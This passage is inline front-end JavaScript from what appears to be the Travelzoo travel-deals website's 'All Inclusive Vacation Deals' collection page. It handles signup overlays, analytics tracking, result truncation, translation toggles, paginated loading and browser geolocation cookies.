            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'All Inclusive Vacation Deals'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 208,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / All Inclusive Vacation Deals', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'All Inclusive Vacation Deals',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.1264197.AllInclusive_iStock-1310485666.jpg',
                    targetUrl: '/collection/all-inclusive/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 208,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D208",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/all-inclusive/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jz';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jz';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
